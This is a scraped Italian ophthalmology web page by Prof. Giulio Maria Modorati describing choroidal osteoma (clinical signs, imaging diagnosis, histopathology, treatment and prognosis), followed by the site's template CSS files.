Uveale</a></li><li class="sp-menu-item"><a href="/tumori-oculari/nevo-coroideale" >Nevo Coroideale</a></li><li class="sp-menu-item"><a href="/tumori-oculari/melanocitoma-uveale" >Melanocitoma Uveale</a></li><li class="sp-menu-item"><a href="/tumori-oculari/emangioma-della-coroide" >Emangioma della Coroide</a></li><li class="sp-menu-item current-item active"><a aria-current="page" href="/tumori-oculari/osteoma-della-coroide" >Osteoma della Coroide</a></li><li class="sp-menu-item"><a href="/tumori-oculari/metastasi-uveali" >Metastasi Uveali</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a href="/aids-e-occhio/introduzione" >AIDS</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a href="/aids-e-occhio/introduzione" >Introduzione</a></li><li class="sp-menu-item"><a href="/aids-e-occhio/correlazione" >Correlazione</a></li><li class="sp-menu-item"><a href="/aids-e-occhio/patologie" >Patologie</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a href="/profilo/curriculum" >Profilo</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a href="/profilo/curriculum" >Curriculum Vitae</a></li><li class="sp-menu-item"><a href="/profilo/pubblicazioni-italiane" >Pubblicazioni italiane</a></li><li class="sp-menu-item"><a href="/profilo/pubblicazioni-internazionali" >Pubblicazioni internazionali</a></li></ul></div></div></li><li class="sp-menu-item"><a href="/novita" >Novità</a></li><li class="sp-menu-item"><a href="/contatti" >Contatti</a></li></ul><a id="offcanvas-toggler" aria-label="Menu" class="offcanvas-toggler-right offcanvas-toggler-custom d-lg-none" href="#" aria-hidden="true" title="Menu"><div class="burger-icon"><span></span><span></span><span></span></div></a></nav></div></div></div></div></div></header><section id="sp-page-title" ><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-main-body" ><div class="container"><div class="container-inner"><div class="row"><div id="sp-component" class="col-lg-9 "><div class="sp-column "><div id="system-message-container" aria-live="polite"></div><div class="sp-module-content-top clearfix"><div class="sp-module "><div class="sp-module-content"><nav class="mod-breadcrumbs__wrapper" aria-label="Breadcrumbs"><ol class="mod-breadcrumbs breadcrumb px-3 py-2"> <li class="mod-breadcrumbs__here float-start"> Sei qui: &#160; </li> <li class="mod-breadcrumbs__item breadcrumb-item"><a href="/" class="pathway"><span>Home</span></a></li><li class="mod-breadcrumbs__item breadcrumb-item"><a href="/tumori-oculari/introduzione" class="pathway"><span>Tumori oculari</span></a></li><li class="mod-breadcrumbs__item breadcrumb-item active"><span>Osteoma della Coroide</span></li> </ol> </nav> </div></div></div><div class="article-details " ><meta itemprop="inLanguage" content="it-IT"><div class="article-header"><h1 itemprop="headline"> Osteoma della Coroide </h1></div><div class="article-can-edit d-flex flex-wrap justify-content-between"> </div><div class="article-info"> <span class="createdby" itemprop="author" title="Scritto da Prof. Giulio Maria Modorati"> <a href="/profilo/curriculum" itemprop="url"> <span itemprop="name">Prof. Giulio Maria Modorati</span> </a> </span> <span class="category-name" title="Categoria: Tumori oculari"> Tumori oculari	</span> </div><div itemprop="articleBody"><div class="rl_quickindex well"><div class="index-wrapper"><ol class="index index-level-2"><li class="index-item"><a href="/tumori-oculari/osteoma-della-coroide#caratteristiche-cliniche-e-diagnostica" data-heading="caratteristiche-cliniche-e-diagnostica" class="index-link">Caratteristiche Cliniche e Diagnostica</a><li class="index-item"><a href="/tumori-oculari/osteoma-della-coroide#istopatologia" data-heading="istopatologia" class="index-link">Istopatologia</a><li class="index-item"><a href="/tumori-oculari/osteoma-della-coroide#trattamento-e-prognosi" data-heading="trattamento-e-prognosi" class="index-link">Trattamento e Prognosi</a></ol></div></div><p>L'osteoma della coroide è un tumore benigno dell'uvea costituito da tessuto osseo. Data la rarità di questo tumore</p><p>non esistonodati epidemiologici consistenti sulla sua incidenza o prevalenza. Tuttavia dalla valutazione della letteratura esistente l'osteoma appare più frequente nelle donne giovani (20-30 anni) senza predilezione di razza. La lesione è unilaterale nel 75-80% dei casi.</p><h2 class="indexed"><span id="caratteristiche-cliniche-e-diagnostica" class="anchor"></span><span class="heading_text">Caratteristiche Cliniche e Diagnostica</span></h2><p>Oftalmoscopicamente l'osteoma appare come una lesione sottoretinica placoide giallo-arancio contenente accumuli di pigmento marrone. La lesione può essere localizzata in sede peripapillare o al solo polo posteriore. Le dimensioni variano da alcuni millimetri di diametro fino ad occupare tutto il polo posteriore. La forma può essere rotonda od ovoidale con margini ben definiti ma irregolari. Quando il tumore è bilaterale le dimensioni sono spesso asimmetriche. Sulla superficie del tumore sono talvolta visibili dei ciuffi di vasi che originano nella parte profonda del tessuto osseo. In alcuni casi si possono sviluppare, nel contesto del tumore, delle membrane neovascolari o dei sollevamenti sierosi del neuroepitelio.</p><p>L'aspetto oftalmoscopico è spesso patognomonico di osteoma coroideale. Tuttavia il tumore entra in diagnosi differenziale con altre lesioni tumorali o pseudotumorali della coroide (melanoma amelanotico, metastasi, emangioma, degenerazione maculare ecc.).</p><p><img style="display: block; margin-left: auto; margin-right: auto;" class="bordo-immagine" alt="osteoma-della-coroide" src="/images/tumori-oculari/osteoma-della-coroide.jpg" data-jspeed-lazyload="1" loading="lazy" height="262" width="312" /></p><p>L'ecografia oculare B-scan è un esame strumentale fondamentale nella diagnosi differenziale. Permette, infatti, di evidenziare l'alta reflettività del tessuto osseo tumorale che blocca tutti gli ultrasuoni determinando dietro alla lesione " un'ombra acustica". Riducendo gradualmente la sensibilità dello strumento permane l'immagine iperriflettente del tessuto osseo mentre si riduce quella del tessuto adiposo retrobulbare.La fluorangiografia retinica permette di visualizzare le alterazioni della coriocapillare e dell'epitelio pigmentato retinico secondarie alla sostituzione della coroide da parte del tessuto osseo tumorale. L'esame è quindi utile nella gestione delle membrane neovascolari sottoretiniche e nei distacchi sierosi del neuroepitelio retinico (fig.3).</p><p>Molto più interessante è invece l'aspetto dell'osteoma all'angiografia con verde indocianina. Quest'esame permette la precisa visualizzazione dei margini coroideali della lesione e dei ciuffi di vasi che dal profondo del tessuto osseo risalgono in superficie.</p><h2 class="indexed"><span id="istopatologia" class="anchor"></span><span class="heading_text">Istopatologia</span></h2><p>L'osteoma è composto di tessuto osseo maturo che sostituisce lo strato coroideale risparmiando parte della coriocapillare. Nel tessuto tumorale sono presenti le trabecole ossee contenenti ampi spazi cavernosi ricoperti da endotelio e piccoli vasi capillari.</p><p>Le linee cellulari presenti sono osteoblasti, osteociti e osteoclasti. Negli spazi intertrabeculari midollari sono presenti elementi fibrovascolari, mastcellule e cellule mesenchimali. La coriocapillare appare assottigliata e/o obliterata ed il sovrastante epitelio pigmentato retinico appare assottigliato o atrofico contenente accumuli di melanofagi contenenti pigmento.</p><p>La patogenesi di questo tumore è sconosciuta. Sono state ipotizzate diverse origini (post-infiammatoria, post-traumatica o coristoma) ma le caratteristiche clinicopatologiche della lesione (tessuto osseo, età d'insorgenza e progressione) non confermano queste ipotesi.</p><h2 class="indexed"><span id="trattamento-e-prognosi" class="anchor"></span><span class="heading_text">Trattamento e Prognosi</span></h2><p>Essendo un tumore benigno a lentissima crescita il trattamento consiste nell'osservazione periodica e nel monitoraggio delle complicanze che possono ridurre l'acuità visiva.</p><p>Un rapido deterioramento è generalmente legato all'insorgenza di una membrana sottoretinica maculare. Questa è la complicanza più temibile per la prognosi visiva e può essere trattata con laser secondo i criteri standard per le membrane sottoretiniche.</p><p>Un lento deterioramento dell'acuità visiva è invece secondario ad un'alterazione progressiva dei fotorecettori retinici dovuta all'alterazione della coriocapillare assottigliata e occlusa dal tumore.</p><p>La prognosi visiva dipende quindi anche dalla localizzazione del tumore. Non esistono</p><p>invece differenze della prognosi quoad vitam rispetto alla popolazione normale.</p></div></div><div class="sp-module-content-bottom clearfix"><div class="sp-module "><div class="sp-module-title">Ti è piaciuto questo contenuto? Condividilo sui social</div><div class="sp-module-content"><span class="a2a_kit a2a_kit_size_32 addtoany_list"> <a class="a2a_button_facebook"></a> <a class="a2a_button_twitter"></a> <a class="a2a_button_linkedin"></a> <a class="a2a_dd"></a> </span></div></div></div></div></div><aside id="sp-right" class="col-lg-3 "><div class="sp-column class2"><div class="sp-module "><div class="sp-module-title">APPROFONDIMENTI</div><div class="sp-module-content"><ul class="mod-menu mod-list menu"> <li class="item-142"><a href="/tumori-oculari/introduzione" >Introduzione</a></li><li class="item-147"><a href="/tumori-oculari/melanoma-congiuntivale" >Melanoma Congiuntivale</a></li><li class="item-148"><a href="/tumori-oculari/melanoma-uveale" >Melanoma Uveale</a></li><li class="item-144"><a href="/tumori-oculari/nevo-coroideale" >Nevo Coroideale</a></li><li class="item-143"><a href="/tumori-oculari/melanocitoma-uveale" >Melanocitoma Uveale</a></li><li class="item-145"><a href="/tumori-oculari/emangioma-della-coroide" >Emangioma della Coroide</a></li><li class="item-149 current active"><a href="/tumori-oculari/osteoma-della-coroide" aria-current="page">Osteoma della Coroide</a></li><li class="item-146"><a href="/tumori-oculari/metastasi-uveali" >Metastasi Uveali</a></li></ul></div></div><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="130"><div class="page-content"><section id="section-id-1619189980552" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12  " id="column-wrap-id-1619189980551"><div id="column-id-1619189980551" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1619190501398" class="sppb-addon-wrapper  addon-root-icon"><div id="sppb-addon-1619190501398" class="clearfix  " ><div class="sppb-icon  sppb-icon-hover-effect-zoom-in"><span class="sppb-icon-inner"><i class="far fa-eye" aria-hidden="true" title="" role="img"></i><span class="sppb-form-label-visually-hidden">far fa-eye</span></span></div><style type="text/css">#sppb-addon-1619190501398{box-shadow:0 0 0 0 #fff}#sppb-addon-1619190501398{border-radius:0px}@media (max-width:1199.98px){#sppb-addon-1619190501398{}}@media (max-width:991.98px){#sppb-addon-1619190501398{}}@media (max-width:767.98px){#sppb-addon-1619190501398{}}@media (max-width:575.98px){#sppb-addon-1619190501398{}}#sppb-addon-wrapper-1619190501398{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}@media (max-width:1199.98px){#sppb-addon-wrapper-1619190501398{}}@media (max-width:991.98px){#sppb-addon-wrapper-1619190501398{}}@media (max-width:767.98px){#sppb-addon-wrapper-1619190501398{}}@media (max-width:575.98px){#sppb-addon-wrapper-1619190501398{}}#sppb-addon-1619190501398 .sppb-addon-title{}</style><style type="text/css">#sppb-addon-1619190501398 .sppb-icon-inner{height:88px;width:88px}@media (max-width:1199.98px){#sppb-addon-1619190501398 .sppb-icon-inner{}}@media (max-width:991.98px){#sppb-addon-1619190501398 .sppb-icon-inner{}}@media (max-width:767.98px){#sppb-addon-1619190501398 .sppb-icon-inner{}}@media (max-width:575.98px){#sppb-addon-1619190501398 .sppb-icon-inner{}}#sppb-addon-1619190501398 .sppb-icon-inner:hover{}#sppb-addon-1619190501398 .sppb-icon-inner i{line-height:88px;font-size:48px}@media (max-width:1199.98px){#sppb-addon-1619190501398 .sppb-icon-inner i{}}@media (max-width:991.98px){#sppb-addon-1619190501398 .sppb-icon-inner i{}}@media (max-width:767.98px){#sppb-addon-1619190501398 .sppb-icon-inner i{}}@media (max-width:575.98px){#sppb-addon-1619190501398 .sppb-icon-inner i{}}#sppb-addon-1619190501398{text-align:center}</style></div></div><div id="sppb-addon-wrapper-1641659495750" class="sppb-addon-wrapper  addon-root-feature"><div id="sppb-addon-1641659495750" class="clearfix  " ><div class="sppb-addon-content-align-before sppb-addon sppb-addon-feature "><div class="sppb-addon-content"><div class="sppb-media-content"><p class="sppb-addon-title sppb-feature-box-title">Scopri anche tu se hai l'occhio secco</p><a href="/occhio-secco/scopri-anche-tu-se-hai-l-occhio-secco" id="btn-1641659495750" class="sppb-btn  sppb-btn-custom sppb-btn-rounded sppb-btn-block">Compila il test online</a></div></div></div><style type="text/css">#sppb-addon-1641659495750{}#sppb-addon-1641659495750{}#sppb-addon-wrapper-1641659495750{}#sppb-addon-1641659495750 .sppb-addon-title{}#sppb-addon-1641659495750 .sppb-addon-title{font-size:20px;line-height:22px}@media (max-width:1199.98px){#sppb-addon-1641659495750 .sppb-addon-title{}}@media (max-width:991.98px){#sppb-addon-1641659495750 .sppb-addon-title{}}@media (max-width:767.98px){#sppb-addon-1641659495750 .sppb-addon-title{}}@media (max-width:575.98px){#sppb-addon-1641659495750 .sppb-addon-title{}}</style><style type="text/css">#sppb-addon-1641659495750{}#sppb-addon-1641659495750 .sppb-addon-text{}#sppb-addon-1641659495750 .sppb-media-content{}@media (max-width:1199.98px){#sppb-addon-1641659495750 .sppb-media-content{}}@media (max-width:991.98px){#sppb-addon-1641659495750 .sppb-media-content{}}@media (max-width:767.98px){#sppb-addon-1641659495750 .sppb-media-content{}}@media (max-width:575.98px){#sppb-addon-1641659495750 .sppb-media-content{}}#sppb-addon-1641659495750 .sppb-addon-text{}@media (max-width:1199.98px){#sppb-addon-1641659495750 .sppb-addon-text{}}@media (max-width:991.98px){#sppb-addon-1641659495750 .sppb-addon-text{}}@media (max-width:767.98px){#sppb-addon-1641659495750 .sppb-addon-text{}}@media (max-width:575.98px){#sppb-addon-1641659495750 .sppb-addon-text{}}#sppb-addon-1641659495750 .sppb-feature-box-title{font-size:20px;line-height:22px}@media (max-width:1199.98px){#sppb-addon-1641659495750 .sppb-feature-box-title{}}@media (max-width:991.98px){#sppb-addon-1641659495750 .sppb-feature-box-title{}}@media (max-width:767.98px){#sppb-addon-1641659495750 .sppb-feature-box-title{}}@media (max-width:575.98px){#sppb-addon-1641659495750 .sppb-feature-box-title{}}#sppb-addon-1641659495750 .sppb-addon-content{text-align:center}#sppb-addon-1641659495750 .sppb-media-content .sppb-btn{margin-top:25px;margin-right:0px;margin-bottom:0px;margin-left:0px}@media (max-width:1199.98px){#sppb-addon-1641659495750 .sppb-media-content .sppb-btn{}}@media (max-width:991.98px){#sppb-addon-1641659495750 .sppb-media-content .sppb-btn{}}@media (max-width:767.98px){#sppb-addon-1641659495750 .sppb-media-content .sppb-btn{}}@media (max-width:575.98px){#sppb-addon-1641659495750 .sppb-media-content .sppb-btn{}}#sppb-addon-1641659495750 #btn-1641659495750.sppb-btn-custom{}#sppb-addon-1641659495750 #btn-1641659495750.sppb-btn-custom{font-size:16px}@media (max-width:1199.98px){#sppb-addon-1641659495750 #btn-1641659495750.sppb-btn-custom{}}@media (max-width:991.98px){#sppb-addon-1641659495750 #btn-1641659495750.sppb-btn-custom{}}@media (max-width:767.98px){#sppb-addon-1641659495750 #btn-1641659495750.sppb-btn-custom{}}@media (max-width:575.98px){#sppb-addon-1641659495750 #btn-1641659495750.sppb-btn-custom{}}#sppb-addon-1641659495750 #btn-1641659495750.sppb-btn-custom{background-color:#127DAB;color:#FFF}#sppb-addon-1641659495750 #btn-1641659495750.sppb-btn-custom:hover{background-color:#1173b9;color:#FFF}#sppb-addon-1641659495750 .sppb-media-content .sppb-btn-2{}#sppb-addon-1641659495750 #btn-1641659495750-2.sppb-btn-custom{}#sppb-addon-1641659495750 #btn-1641659495750-2.sppb-btn-custom{}@media (max-width:1199.98px){#sppb-addon-1641659495750 #btn-1641659495750-2.sppb-btn-custom{}}@media (max-width:991.98px){#sppb-addon-1641659495750 #btn-1641659495750-2.sppb-btn-custom{}}@media (max-width:767.98px){#sppb-addon-1641659495750 #btn-1641659495750-2.sppb-btn-custom{}}@media (max-width:575.98px){#sppb-addon-1641659495750 #btn-1641659495750-2.sppb-btn-custom{}}#sppb-addon-1641659495750 #btn-1641659495750-2.sppb-btn-custom{}#sppb-addon-1641659495750 #btn-1641659495750-2.sppb-btn-custom:hover{}#sppb-addon-1641659495750 .sppb-addon-title.sppb-feature-box-title{display:block}#sppb-addon-1641659495750 .sppb-feature-box-title,#sppb-addon-1641659495750 .sppb-feature-box-title a{}#sppb-addon-1641659495750:hover .sppb-feature-box-title,#sppb-addon-1641659495750:hover .sppb-feature-box-title a{}#sppb-addon-1641659495750:hover .sppb-addon-text{}#sppb-addon-1641659495750:hover .sppb-icon-container{}#sppb-addon-1641659495750{transition:.3s}#sppb-addon-1641659495750:hover{}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-1619189980552{box-shadow:0 0 0 0 #fff}.sp-page-builder .page-content #section-id-1619189980552{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px}.sp-page-builder .page-content #section-id-1619189980552.sppb-row-overlay{border-radius:0px}#column-id-1619189980551{border-radius:0px}#column-wrap-id-1619189980551{max-width:100%;flex-basis:100%}@media (max-width:1199.98px){#column-wrap-id-1619189980551{max-width:100%;flex-basis:100%}}@media (max-width:991.98px){#column-wrap-id-1619189980551{max-width:100%;flex-basis:100%}}@media (max-width:767.98px){#column-wrap-id-1619189980551{max-width:100%;flex-basis:100%}}@media (max-width:575.98px){#column-wrap-id-1619189980551{max-width:100%;flex-basis:100%}}#column-id-1619189980551 .sppb-column-overlay{border-radius:0px}</style> </div> </div></div></div></div></aside></div></div></div></section><footer id="sp-footer" ><div class="container"><div class="container-inner"><div class="row"><div id="sp-footer1" class="col-md-7 col-lg-7 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div id="mod-custom129" class="mod-custom custom"><p style="text-align: left;">© Prof. Giulio Maria Modorati -&nbsp;Sede legale: Via Donizzetti 8, 20052 Monza e Brianza (MB)</p><p style="text-align: left;">P.iva: 00336580964 - C.f.:&nbsp;MDRGMR55S20F704E - PEC:&nbsp;<joomla-hidden-mail is-link="1" is-email="1" first="Z2l1bGlvbWFyaWEubW9kb3JhdGkub3ZncQ==" last="UEVDLk1JLm9tY2VvLml0" text="Z2l1bGlvbWFyaWEubW9kb3JhdGkub3ZncUBQRUMuTUkub21jZW8uaXQ=" base="" >Questo indirizzo email è protetto dagli spambots. È necessario abilitare JavaScript per vederlo.</joomla-hidden-mail></p></div></div></div></div></div><div id="sp-footer2" class="col-md-5 col-lg-5 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div id="mod-custom90" class="mod-custom custom"><p style="text-align: right;"><a href="http://www.copyscape.com/" target="_blank" rel="noopener"><img src="/images/copyscape-banner-white-200x25.png" data-jspeed-lazyload="1" loading="lazy" width="200" height="25" alt="Protected by Copyscape" title="Protected by Copyscape Plagiarism Checker - Do not copy content from this page." style="display: block; margin-left: auto; margin-right: 0;" /></a></p><p style="text-align: right;"><a href="/privacy-policy">Privacy Policy</a> - <a href="/cookie-policy">Cookie Policy</a>&nbsp;- Sito creato da : <a href="http://www.masterwebagency.com" target="_blank" class="link" rel="noopener">Masterwebagency.com</a></p></div></div></div></div></div></div></div></div></footer></main> </div> </div><div class="offcanvas-overlay"></div><div class="offcanvas-menu border-menu " tabindex="-1" inert><div class="d-flex align-items-center justify-content-between p-3 pt-4"> <a href="#" class="close-offcanvas" role="button" aria-label="Close Off-canvas"><div class="burger-icon" aria-hidden="true"> <span></span> <span></span> <span></span> </div></a> </div><div class="offcanvas-inner"><div class="d-flex header-modules mb-3"> </div><div class="sp-module "><div class="sp-module-content"><ul class="mod-menu mod-list menu"> <li class="item-101 default"><a href="/" ><span class="pe-2 fa fa-home" aria-hidden="true"></span>Home</a></li><li class="item-106 menu-deeper menu-parent"><a href="/occhio-secco/introduzione" >Occhio secco<span class="menu-toggler"></span></a><ul class="mod-menu__sub list-unstyled small menu-child"><li class="item-129"><a href="/occhio-secco/introduzione" >Introduzione</a></li><li class="item-130"><a href="/occhio-secco/classificazione" >Classificazione</a></li><li class="item-131"><a href="/occhio-secco/fisiopatologia" >Fisiopatologia</a></li><li class="item-132"><a href="/occhio-secco/epidemiologia" >Epidemiologia</a></li><li class="item-133"><a href="/occhio-secco/diagnosi" >Diagnosi</a></li><li class="item-134"><a href="/occhio-secco/terapia" >Terapia</a></li><li class="item-135"><a href="/occhio-secco/conclusioni" >Conclusioni</a></li><li class="item-198"><a href="/occhio-secco/scopri-anche-tu-se-hai-l-occhio-secco" >Scopri anche tu se hai l'occhio secco</a></li></ul></li><li class="item-104 menu-deeper menu-parent"><a href="/uveite/introduzione" >Uveite<span class="menu-toggler"></span></a><ul class="mod-menu__sub list-unstyled small menu-child"><li class="item-478"><a href="/uveite/introduzione" >Introduzione</a></li><li class="item-242"><a href="/uveite/terapia-delle-uveiti-presente-e-futuro" >Terapia delle Uveiti: presente e futuro</a></li><li class="item-257"><a href="/uveite/uveite-hla-b27-correlata" >Uveite HLA-B27 CORRELATA</a></li><li class="item-258"><a href="/uveite/uveite-intermedia-e-pars-planite" >Uveite intermedia e PARS PLANITE</a></li><li class="item-259"><a href="/uveite/toxoplasmosi-oculare" >Toxoplasmosi oculare</a></li><li class="item-260"><a href="/uveite/uveiti-erpetiche" >Uveiti erpetiche</a></li></ul></li><li class="item-105 active menu-deeper menu-parent"><a href="/tumori-oculari/introduzione" >Tumori oculari<span class="menu-toggler"></span></a><ul class="mod-menu__sub list-unstyled small menu-child"><li class="item-142"><a href="/tumori-oculari/introduzione" >Introduzione</a></li><li class="item-147"><a href="/tumori-oculari/melanoma-congiuntivale" >Melanoma Congiuntivale</a></li><li class="item-148"><a href="/tumori-oculari/melanoma-uveale" >Melanoma Uveale</a></li><li class="item-144"><a href="/tumori-oculari/nevo-coroideale" >Nevo Coroideale</a></li><li class="item-143"><a href="/tumori-oculari/melanocitoma-uveale" >Melanocitoma Uveale</a></li><li class="item-145"><a href="/tumori-oculari/emangioma-della-coroide" >Emangioma della Coroide</a></li><li class="item-149 current active"><a href="/tumori-oculari/osteoma-della-coroide" aria-current="page">Osteoma della Coroide</a></li><li class="item-146"><a href="/tumori-oculari/metastasi-uveali" >Metastasi Uveali</a></li></ul></li><li class="item-107 menu-deeper menu-parent"><a href="/aids-e-occhio/introduzione" >AIDS<span class="menu-toggler"></span></a><ul class="mod-menu__sub list-unstyled small menu-child"><li class="item-139"><a href="/aids-e-occhio/introduzione" >Introduzione</a></li><li class="item-140"><a href="/aids-e-occhio/correlazione" >Correlazione</a></li><li class="item-141"><a href="/aids-e-occhio/patologie" >Patologie</a></li></ul></li><li class="item-103 menu-deeper menu-parent"><a href="/profilo/curriculum" >Profilo<span class="menu-toggler"></span></a><ul class="mod-menu__sub list-unstyled small menu-child"><li class="item-138"><a href="/profilo/curriculum" >Curriculum Vitae</a></li><li class="item-136"><a href="/profilo/pubblicazioni-italiane" >Pubblicazioni italiane</a></li><li class="item-137"><a href="/profilo/pubblicazioni-internazionali" >Pubblicazioni internazionali</a></li></ul></li><li class="item-462"><a href="/novita" >Novità</a></li><li class="item-204"><a href="/contatti" >Contatti</a></li></ul></div></div></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.uveiti.it/templates/shaper_helixultimate/css/presets/default.css
body_size: 804
content:
body,.sp-preloader{background-color:#fff;color:#333}.sp-preloader>div{background:#10729d}.sp-preloader>div:after{background:#fff}#sp-top-bar{background:#f9fbfb;color:#6a6f72}#sp-top-bar a{color:#6a6f72}#sp-header{background:#fff}#sp-menu ul.social-icons a:hover,#sp-menu ul.social-icons a:focus{color:#10729d}a{color:#10729d}a:hover,a:focus,a:active{color:#1140ad}.tags>li{display:inline-block}.tags>li a{background:rgba(16,114,157,.1);color:#10729d}.tags>li a:hover{background:#1140ad}.article-social-share .social-share-icon ul li a{color:#333}.article-social-share .social-share-icon ul li a:hover,.article-social-share .social-share-icon ul li a:focus{background:#10729d}.pager>li a{border:1px solid #ededed;color:#333}.sp-reading-progress-bar{background-color:#10729d}.sp-megamenu-parent>li>a{color:#757575}.sp-megamenu-parent>li:hover>a{color:#fff}.sp-megamenu-parent>li.active>a,.sp-megamenu-parent>li.active:hover>a{color:#fff}.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner{background:#127dab}.sp-megamenu-parent .sp-dropdown li.sp-menu-item>a{color:#fff}.sp-megamenu-parent .sp-dropdown li.sp-menu-item>a:hover{color:#fff}.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a{color:#127dab}.sp-megamenu-parent .sp-mega-group>li>a{color:#fff}#offcanvas-toggler>.fa{color:#757575}#offcanvas-toggler>.fa:hover,#offcanvas-toggler>.fa:focus,#offcanvas-toggler>.fa:active{color:#fff}#offcanvas-toggler>.fas{color:#757575}#offcanvas-toggler>.fas:hover,#offcanvas-toggler>.fas:focus,#offcanvas-toggler>.fas:active{color:#fff}#offcanvas-toggler>.far{color:#757575}#offcanvas-toggler>.far:hover,#offcanvas-toggler>.far:focus,#offcanvas-toggler>.far:active{color:#fff}.offcanvas-menu{background-color:#fff;color:#fff}.offcanvas-menu .offcanvas-inner a{color:#252525}.offcanvas-menu .offcanvas-inner a:hover,.offcanvas-menu .offcanvas-inner a:focus,.offcanvas-menu .offcanvas-inner a:active{color:#10729d}.offcanvas-menu .offcanvas-inner ul.menu>li a,.offcanvas-menu .offcanvas-inner ul.menu>li span{color:#252525}.offcanvas-menu .offcanvas-inner ul.menu>li a:hover,.offcanvas-menu .offcanvas-inner ul.menu>li a:focus,.offcanvas-menu .offcanvas-inner ul.menu>li span:hover,.offcanvas-menu .offcanvas-inner ul.menu>li span:focus{color:#fff}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>a>.menu-toggler,.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>.menu-separator>.menu-toggler{color:rgba(37,37,37,.5)}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent .menu-toggler{color:rgba(37,37,37,.5)}.offcanvas-menu .offcanvas-inner ul.menu>li li a{color:rgba(37,37,37,.8)}.btn-primary,.sppb-btn-primary{border-color:#10729d;background-color:#10729d}.btn-primary:hover,.sppb-btn-primary:hover{border-color:#1140ad;background-color:#1140ad}ul.social-icons>li a:hover{color:#10729d}.sp-page-title{background:#10729d}.layout-boxed .body-innerwrapper{background:#fff}.sp-module ul>li>a{color:#333}.sp-module ul>li>a:hover{color:#10729d}.sp-module .latestnews>div>a{color:#333}.sp-module .latestnews>div>a:hover{color:#10729d}.sp-module .tagscloud .tag-name:hover{background:#10729d}.search .btn-toolbar button{background:#10729d}#sp-footer,#sp-bottom{background:#171717;color:#fff}#sp-footer a,#sp-bottom a{color:#fff}#sp-footer a:hover,#sp-footer a:active,#sp-footer a:focus,#sp-bottom a:hover,#sp-bottom a:active,#sp-bottom a:focus{color:#fff}#sp-bottom .sp-module-content .latestnews>li>a>span{color:#fff}.sp-comingsoon body{background-color:#10729d}.pagination>li>a,.pagination>li>span{color:#333}.pagination>li>a:hover,.pagination>li>a:focus,.pagination>li>span:hover,.pagination>li>span:focus{color:#333}.pagination>.active>a,.pagination>.active>span{border-color:#10729d;background-color:#10729d}.pagination>.active>a:hover,.pagination>.active>a:focus,.pagination>.active>span:hover,.pagination>.active>span:focus{border-color:#10729d;background-color:#10729d}.error-code,.coming-soon-number{color:#10729d}

--- FILE ---
content_type: text/css
request_url: https://www.uveiti.it/templates/shaper_helixultimate/css/custom.css
body_size: 2121
content:
.cc-btn.cc-allowall { min-width: 140px; }

A.sp-pagebuilder-page-edit { display: none!important; }

#sp-main-body { padding: 30px 0px; }


/* TOP */
@media (max-width: 991.98px) { #sp-top1, #sp-top2 { text-align: center; } .a-capo { display: inline-block; } }
@media (min-width: 992px) { #sp-top2 { text-align: right; } }

/* LOGO */
#sp-header .logo DIV {
    font-size: 24px;
    line-height: 1;
    margin: 0;
    padding: 0;
    display: table-cell;
    vertical-align: middle;
    font-weight: normal;
}
#sp-header .logo A, #sp-header .logo A:hover { color: #252525; font-family: 'Titillium Web', sans-serif; }

/* MENU */
.sp-megamenu-parent >li >a { text-transform: uppercase; }
.sp-megamenu-parent >li.active>a, .sp-megamenu-parent >li:hover>a { color: #ffffff!important; background-color: #127DAB; }
.sp-megamenu-parent>li:last-child>a { padding: 0 15px; }
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a { display: block; padding: 10px 15px; color: #127DAB; cursor: pointer; }
.sp-megamenu-parent .sp-dropdown li.sp-menu-item:hover>a{ background-color: #127DAB; color: #ffffff; }
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a:not(.sp-group-title){ color: #127DAB; }
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a:not(.sp-group-title) { background-color: #fff; }
.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner { background: #ffffff; }

/* OFFCANVAS */
.menu-parent .menu-child { display: block !important; }
.menu-parent .menu-toggler{ display: none !important; }
a.close-offcanvas .burger-icon > span { background-color: #000000!important; }
.offcanvas-menu .logo { display: none!important; }
.offcanvas-menu .offcanvas-inner { padding: 0px 25px; }

.offcanvas-menu .offcanvas-inner ul.menu>li li a {
    color: rgba(37, 37, 37, 1)!important;
}

.offcanvas-menu .offcanvas-inner ul.menu>li>a,.offcanvas-menu .offcanvas-inner ul.menu>li>span {
    opacity: 1!important;
}

/* breadcrumbs */
.breadcrumb-item.active { color: #616B70!important; }

/* Titoli Body */
.article-details .article-header h1 { font-size: 46px; }
.article-details .article-header h2 { font-size: 36px; }
#sp-page-builder .sppb-section-title .sppb-title-subheading { font-family: 'Titillium Web', sans-serif; }

/* Titolo Home */
.titolo-home DIV H1 {
    /*display: block;
    overflow: hidden;*/
    text-shadow: 3px 2px 10px #000000;
}
.titolo-home DIV SMALL { text-shadow: 3px 2px 10px #000000; }

/* fix sfondo titolo home */
@media screen and (min-width: 320px) and (max-width: 767px) {
	.sppb-section.doctor-static-hero-section {
    	background-position: right center !important;
    	background-size: cover !important;
	}
}
@media only screen and (max-width: 490px) {
